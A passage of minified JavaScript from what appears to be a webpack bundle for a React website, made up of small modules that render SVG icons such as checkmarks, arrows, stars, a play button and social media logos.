56.206V4.645l29.596 25.78Z"})),l||(l=a.createElement("path",{fill:"#fff",d:"M30.643 17.964v24.231H.874v-24.23z"})))}},53133:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 9"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M37.439 7.728a1.5 1.5 0 0 1-1.862 1.016L19 3.868 2.423 8.744a1.5 1.5 0 1 1-.846-2.878L19 .74l17.423 5.125a1.5 1.5 0 0 1 1.016 1.862Z",clipRule:"evenodd"})))}},54813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.325 14.673c.59.59.59 1.548 0 2.138l-10.08 10.08c-.59.591-1.547.591-2.138 0l-4.032-4.031a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0Z"})))}},49774:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.227,fill:"#281D1D",rx:8.96})),l||(l=a.createElement("path",{fill:"#fff",d:"m12.913 27.945 5.232-7.38-5.255-7.448h3.313l3.747 5.346 3.244-5.346h3.268l-5.004 7.403 5.506 7.425h-3.381l-3.907-5.278-3.496 5.278h-3.267Z"})))}},79253:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 19"},t),n||(n=l.createElement("path",{fill:"#E38434",fillRule:"evenodd",d:"m37.022 2.598-15.56 14.486-8.05-8.051-11.447 9.615-1.93-2.297L13.588 4.967l7.95 7.949L34.977.402l2.044 2.196Z",clipRule:"evenodd"})))}},15437:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 70 41"},t),n||(n=a.createElement("rect",{width:68.808,height:40.32,x:.596,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.385 14.677c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.033a1.512 1.512 0 1 1 2.138-2.138l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM42.345 13.146v15.64h-2.833V15.902h-.092l-3.657 2.336v-2.596l3.886-2.497h2.696Zm6.262 3.91 2.367 4.33 2.406-4.33h2.924L52.77 22.92l3.596 5.865h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.865-3.482-5.864h2.932Z"})))}},21054:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 72 42"},t),n||(n=a.createElement("rect",{width:71.808,height:40.32,x:.096,y:.824,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.885 14.876c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM35.472 28.984v-2.046l5.43-5.323c.519-.524.951-.99 1.298-1.397.346-.407.605-.802.778-1.184.174-.382.26-.789.26-1.222 0-.493-.112-.916-.336-1.267a2.235 2.235 0 0 0-.924-.825 2.98 2.98 0 0 0-1.336-.29c-.514 0-.965.107-1.352.32a2.207 2.207 0 0 0-.901.894c-.209.387-.313.848-.313 1.382H35.38c0-.992.227-1.855.68-2.588a4.586 4.586 0 0 1 1.87-1.703c.8-.403 1.717-.604 2.75-.604 1.049 0 1.97.196 2.764.588.794.392 1.41.93 1.848 1.612.443.682.665 1.46.665 2.336 0 .586-.112 1.161-.336 1.726-.224.565-.619 1.191-1.184 1.879-.56.687-1.346 1.52-2.36 2.497l-2.695 2.741v.107h6.811v2.367H35.472Zm15.647-11.73 2.367 4.33 2.406-4.33h2.924l-3.535 5.866 3.596 5.864h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.864-3.482-5.865h2.932Z"})))}},99740:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 74 41"},t),n||(n=a.createElement("rect",{width:72.808,height:40.32,x:.396,y:.027,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.185 14.08c.59.59.59 1.547 0 2.138l-10.08 10.08c-.59.59-1.548.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.138l2.963 2.962 9.01-9.01c.591-.59 1.549-.59 2.139 0ZM41.559 28.401c-1.1 0-2.077-.188-2.932-.565-.85-.377-1.523-.9-2.016-1.573-.494-.672-.756-1.448-.787-2.329h2.871c.026.423.166.792.42 1.107.255.31.593.553 1.016.726.422.173.896.26 1.42.26.56 0 1.057-.097 1.49-.29a2.446 2.446 0 0 0 1.015-.825c.244-.352.364-.756.359-1.215a2.11 2.11 0 0 0-.367-1.252c-.249-.361-.61-.644-1.084-.848-.468-.203-1.033-.305-1.695-.305h-1.382v-2.184h1.382c.544 0 1.02-.094 1.428-.283.412-.188.735-.453.97-.794.234-.346.348-.746.343-1.199.005-.443-.094-.827-.298-1.153a2.01 2.01 0 0 0-.847-.771c-.362-.183-.787-.275-1.276-.275-.478 0-.921.087-1.328.26-.408.173-.736.42-.985.74-.25.316-.382.693-.397 1.13h-2.727c.02-.875.273-1.644.756-2.306.49-.667 1.14-1.186 1.955-1.558.815-.376 1.729-.565 2.742-.565 1.043 0 1.95.196 2.718.588.774.387 1.372.91 1.795 1.566a3.94 3.94 0 0 1 .634 2.176c.005.881-.255 1.62-.78 2.215-.519.595-1.2.985-2.046 1.168v.122c1.1.153 1.942.56 2.528 1.222.59.657.883 1.474.878 2.451 0 .876-.25 1.66-.748 2.352-.494.688-1.176 1.227-2.047 1.62-.865.391-1.858.587-2.978.587Zm10.685-11.943 2.367 4.33 2.406-4.33h2.925l-3.536 5.865 3.597 5.864h-2.91l-2.482-4.222-2.458 4.223H49.22l3.574-5.865-3.482-5.865h2.932Z"})))}},26885:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=l.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#fff"})))}},26866:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#E38434"})),l||(l=a.createElement("circle",{cx:8,cy:8,r:5,fill:"#E38434"})))}},69041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"})))}},58496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 14"},t),n||(n=l.createElement("path",{d:"M7.027 0c3.88 0 7.027 3.134 7.027 7 0 .426-.042.842-.116 1.247l2.44-2.432.622.62-3.514 3.5-.002-.003-.308.308-.309-.308-.002.003-3.514-3.5.622-.62 2.947 2.937c.17-.566.256-1.153.256-1.752 0-3.377-2.758-6.125-6.149-6.125C3.637.875.878 3.623.878 7s2.758 6.125 6.149 6.125V14C3.147 14 0 10.866 0 7s3.146-7 7.027-7Z",clipRule:"evenodd"})))}},48337:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("path",{d:"M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z",clipRule:"evenodd"})))}},9672:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("circle",{cx:10,cy:10,r:10,fill:"#E38434",fillOpacity:.1})),l||(l=a.createElement("path",{fill:"#E38434",d:"m10 4 .982 2.654a4 4 0 0 0 2.364 2.364L16 10l-2.655.982a4 4 0 0 0-2.363 2.364L10 16l-.982-2.655a4 4 0 0 0-2.364-2.363L4 10l2.654-.982a4 4 0 0 0 2.364-2.364L10 4Z"})))}},68218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 30 30"},t),n||(n=l.createElement("path",{fill:"#5849F5",d:"m22.5 7.5-6.03 6.891L30 15l-13.53.609L22.5 22.5l-6.891-6.03L15 30l-.609-13.53L7.5 22.5l6.03-6.891L0 15l13.53-.609L7.5 7.5l6.891 6.03L15 0l.609 13.53L22.5 7.5Z"})))}},59029:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 15"},t),n||(n=l.createElement("path",{d:"M7.049.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 0 0 .95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 0 0-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.539 1.118l-2.8-2.034a1 1 0 0 0-1.176 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 0 0-.363-1.118L.98 6.72c-.784-.57-.382-1.81.587-1.81h3.461a1 1 0 0 0 .951-.69L7.05.927Z"})))}},49666:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,d:"M7.338 11a.953.953 0 0 1-1.676 0L.632 2C.258 1.333.723.5 1.47.5h10.06c.746 0 1.212.833.839 1.5l-5.03 9Z"})))}},33348:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 18"},t),n||(n=l.createElement("path",{d:"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"})))}},27419:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"})))}},87157:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M10 19a9 9 0 1 0 0-18 9 9 0 0 0 0 18Zm-1-4.5v-5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v5a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5ZM10 7a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z",clipRule:"evenodd"})))}},8152:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"})))}},28510:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 14"},t),n||(n=a.createElement("path",{d:"M1 8.5a.5.5 0 0 1 .5.5v2.667a.833.833 0 0 0 .833.833h9.334a.833.833 0 0 0 .833-.833V9a.5.5 0 0 1 1 0v2.667a1.833 1.833 0 0 1-1.833 1.833H2.333A1.833 1.833 0 0 1 .5 11.667V9a.5.5 0 0 1 .5-.5ZM6.646.646a.5.5 0 0 1 .708 0l3.333 3.334a.5.5 0 0 1-.707.707L7 1.707l-2.98 2.98a.5.5 0 0 1-.707-.707L6.646.646Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M7 .5a.5.5 0 0 1 .5.5v8a.5.5 0 0 1-1 0V1A.5.5 0 0 1 7 .5Z",clipRule:"evenodd"})))}},35209:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",fillOpacity:.15,viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"m10 0 1.756 1.173 2.07-.412L15 2.517l2.071.412.412 2.07 1.756 1.174-.412 2.071L20 10l-1.173 1.756.412 2.07L17.483 15l-.412 2.071-2.07.412-1.174 1.756-2.071-.412L10 20l-1.756-1.173-2.07.412L5 17.483l-2.071-.412-.412-2.07L.76 13.826l.412-2.071L0 10l1.173-1.756-.412-2.07L2.517 5l.412-2.071 2.07-.412L6.174.76l2.071.412L10 0Z"})),l||(l=a.createElement("path",{fill:"none",stroke:"#fff",d:"m6 9.5 3 3 5-5"})))}},31207:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#E38434",fillOpacity:.1,rx:3.75})),l||(l=c.createElement("rect",{width:30.494,height:18.96,x:5.752,y:11.52,fill:"#E38434",rx:2.25})),a||(a=c.createElement("path",{fill:"#fff",d:"M23.5 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})))}},40668:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>s});var n,l,a,c,i=r(12115);function o(){return(o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let s=function(t){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 43 42"},t),n||(n=i.createElement("rect",{width:42,height:42,x:.625,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=i.createElement("rect",{width:30.494,height:18.96,x:6.377,y:11.52,fill:"url(#video_filter_hover_svg__a)",rx:2.25})),a||(a=i.createElement("path",{fill:"#fff",d:"M24.125 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})),c||(c=i.createElement("defs",null,i.createElement("linearGradient",{id:"video_filter_hover_svg__a",x1:-3.571,x2:41.907,y1:37.923,y2:10.436,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{stopColor:"#E38434"}),i.createElement("stop",{offset:1,stopColor:"#8D6D52"})))))}},96094:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=a.createElement("path",{d:"M7.155 12.875c1.039.618 2.002.945 2.845.945.844 0 1.806-.327 2.845-.945 1.028-.612 2.032-1.451 2.928-2.328a27.707 27.707 0 0 0 2.351-2.627 27.711 27.711 0 0 0-2.35-2.627c-.897-.877-1.901-1.716-2.93-2.328-1.038-.618-2-.945-2.844-.945-.843 0-1.806.327-2.845.945-1.028.612-2.032 1.451-2.928 2.328A27.702 27.702 0 0 0 1.876 7.92l.172.216c.533.662 1.287 1.54 2.179 2.411.896.877 1.9 1.716 2.928 2.328ZM0 7.92S5.142.52 10 .52s10 7.4 10 7.4-5.142 7.4-10 7.4-10-7.4-10-7.4Zm18.769.857Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M12 8a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"})))}},30530:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"m57.7 193 9.4 16.4c8.3 14.5 21.9 25.2 38 29.8l57.9 16.5c17.2 4.9 29 20.6 29 38.5v39.9c0 11 6.2 21 16 25.9s16 14.9 16 25.9v39c0 15.6 14.9 26.9 29.9 22.6 16.1-4.6 28.6-17.5 32.7-33.8l2.8-11.2c4.2-16.9 15.2-31.4 30.3-40l8.1-4.6c15-8.5 24.2-24.5 24.2-41.7v-8.3c0-12.7-5.1-24.9-14.1-33.9l-3.9-3.9c-9-9-21.2-14.1-33.9-14.1H257c-11.1 0-22.1-2.9-31.8-8.4l-34.5-19.7c-4.3-2.5-7.6-6.5-9.2-11.2-3.2-9.6 1.1-20 10.2-24.5l5.9-3c6.6-3.3 14.3-3.9 21.3-1.5l23.2 7.7c8.2 2.7 17.2-.4 21.9-7.5 4.7-7 4.2-16.3-1.2-22.8l-13.6-16.3c-10-12-9.9-29.5.3-41.3l15.7-18.3c8.8-10.3 10.2-25 3.5-36.7l-2.4-4.2c-3.5-.2-6.9-.3-10.4-.3-92.8 0-171.5 60.9-198.2 145zM464 256c0-36.8-9.6-71.4-26.4-101.5L412 164.8c-15.7 6.3-23.8 23.8-18.5 39.8l16.9 50.7c3.5 10.4 12 18.3 22.6 20.9l29.1 7.3c1.2-9 1.8-18.2 1.8-27.5zm48 0c0 141.4-114.6 256-256 256S0 397.4 0 256 114.6 0 256 0s256 114.6 256 256z"})))}},95166:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 8 10"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M1 0h4l3 3v6a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1Zm1 5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H2Zm-.5 2.5A.5.5 0 0 1 2 7h4a.5.5 0 0 1 0 1H2a.5.5 0 0 1-.5-.5ZM2 3a.5.5 0 0 0 0 1h1a.5.5 0 0 0 0-1H2Z",clipRule:"evenodd"})))}},49006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"})))}},32852:(t,e,r)=>{"use 